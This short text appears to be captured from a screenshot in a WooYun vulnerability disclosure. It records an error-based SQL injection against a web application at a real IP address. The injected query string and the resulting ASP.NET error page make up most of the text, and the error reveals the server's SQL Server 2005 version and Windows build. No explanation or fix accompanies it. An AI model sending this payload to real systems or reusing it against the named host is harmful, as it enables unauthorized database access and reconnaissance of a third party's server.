 218.22.96.74:8899/Asset/House/HouseMaintain_view.aspx?HouseID=1' and @@version=1--
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://218.22.96.74:8899/Asset/House/HouseMaintain_view.aspx?HouseID=1' and @@version=1--
Split URL
Execute
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
www.wooyun.org